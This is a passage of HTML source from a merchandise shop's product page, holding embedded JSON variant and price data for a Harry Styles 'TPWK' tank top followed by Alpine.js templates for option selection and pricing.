:457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":170,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Harry Styles Tank Tops - Rainbow Treat People With Kindness FIne line TPWK  Tank Top RB2103"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESlim match, but when that\u0026rsquo;s not your factor, order a dimension up\u003C\/li\u003E\n\u003Cli\u003EStable colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EEthically sourced\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-06-27T08:41:08.000000Z","updated_at":"2025-06-30T03:13:28.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":29220,"combination_id":"19"},"source":null,"id_source":null,"media":[{"id":256,"model_type":"product","model_id":170,"uuid":"8d8bd7c1-9fa1-4211-b5f9-c3105e2d35e4","collection_name":"images","name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-1","file_name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27614,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29647},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T08:41:09.000000Z","updated_at":"2025-06-27T08:41:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/harrystyles-merch.store\/media\/256\/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-1.jpg","preview_url":""},{"id":274,"model_type":"product","model_id":170,"uuid":"654d56e8-8b85-40a8-9f40-f3da2592dab6","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-1","file_name":"raf750x1000075t10101001c5ca27c6-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":22947,"manipulations":[],"custom_properties":{"image_id_woo":29648},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-06-27T08:41:12.000000Z","updated_at":"2025-06-27T08:41:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/harrystyles-merch.store\/media\/274\/raf750x1000075t10101001c5ca27c6-1.jpg","preview_url":""}],"prices":[{"id":179,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":179,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:15:46.000000Z","updated_at":"2025-06-26T09:15:46.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:15:46.000000Z","updated_at":"2025-06-26T09:15:46.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T08:41:13.000000Z","updated_at":"2025-06-27T08:41:13.000000Z","laravel_through_key":170,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:15:46.000000Z","updated_at":"2025-06-26T09:15:46.000000Z"},"priceable":{"id":179,"product_id":170,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"HAARYSTE-13311","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T08:41:13.000000Z","updated_at":"2025-06-27T08:41:13.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":256,"model_type":"product","model_id":170,"uuid":"8d8bd7c1-9fa1-4211-b5f9-c3105e2d35e4","collection_name":"images","name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-1","file_name":"ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27614,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29647},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T08:41:09.000000Z","updated_at":"2025-06-27T08:41:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/harrystyles-merch.store\/media\/256\/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-1.jpg","preview_url":""},"collections":[{"id":123,"collection_group_id":1,"_lft":108,"_rgt":109,"parent_id":73,"type":"static","attribute_data":{"name":{"en":"Harry Styles Tank Tops"},"description":{"en":"Harry Styles Tops in Harry Styles store. You will find the Harry Styles tank tops, which have been carefully crafted from high-quality materials and have been sourced from only the best brands. The Harry Styles Store is a new store that takes pride in offering stylish and unique workout gear from your favorite celebrities, including Harry Styles! The Harry Styles Store offers tank tops and shorts, perfect for your next workout."}},"sort":"custom","created_at":"2025-06-27T08:38:52.000000Z","updated_at":"2025-06-27T08:38:52.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":170,"collection_id":123,"position":1,"created_at":"2025-06-27T08:41:08.000000Z","updated_at":"2025-06-27T08:41:08.000000Z"},"ancestors":[{"id":73,"collection_group_id":1,"_lft":101,"_rgt":110,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Harry Styles Workout Gear"},"description":{"en":"Harry Styles Workout Gear: Harry Styles Store stocks workout gear for all tastes and preferences. The products are available in a variety of sizes so you can find the right item for you. In a recent interview, Harry Styles was asked what he loves to do when he\u0027s not singing or touring. His response? \u0022I love working out.\u0022"}},"sort":"custom","created_at":"2025-06-27T08:38:51.000000Z","updated_at":"2025-06-27T08:38:51.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":92,"language_id":1,"element_type":"collection","element_id":73,"slug":"harry-styles-workout-gear","default":true,"created_at":"2025-06-27T08:38:51.000000Z","updated_at":"2025-06-27T08:38:51.000000Z"}},{"id":123,"collection_group_id":1,"_lft":108,"_rgt":109,"parent_id":73,"type":"static","attribute_data":{"name":{"en":"Harry Styles Tank Tops"},"description":{"en":"Harry Styles Tops in Harry Styles store. You will find the Harry Styles tank tops, which have been carefully crafted from high-quality materials and have been sourced from only the best brands. The Harry Styles Store is a new store that takes pride in offering stylish and unique workout gear from your favorite celebrities, including Harry Styles! The Harry Styles Store offers tank tops and shorts, perfect for your next workout."}},"sort":"custom","created_at":"2025-06-27T08:38:52.000000Z","updated_at":"2025-06-27T08:38:52.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":142,"language_id":1,"element_type":"collection","element_id":123,"slug":"harry-styles-tank-tops","default":true,"created_at":"2025-06-27T08:38:52.000000Z","updated_at":"2025-06-27T08:38:52.000000Z"}}],"default_url":{"id":142,"language_id":1,"element_type":"collection","element_id":123,"slug":"harry-styles-tank-tops","default":true,"created_at":"2025-06-27T08:38:52.000000Z","updated_at":"2025-06-27T08:38:52.000000Z"}}],"default_url":{"id":312,"language_id":1,"element_type":"product","element_id":170,"slug":"harry-styles-tank-tops-rainbow-treat-people-with-kindness-fine-line-tpwk-tank-top-rb2103","default":true,"created_at":"2025-06-27T08:41:08.000000Z","updated_at":"2025-06-27T08:41:08.000000Z"},"variants":[{"id":179,"product_id":170,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"HAARYSTE-13311","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T08:41:13.000000Z","updated_at":"2025-06-27T08:41:13.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
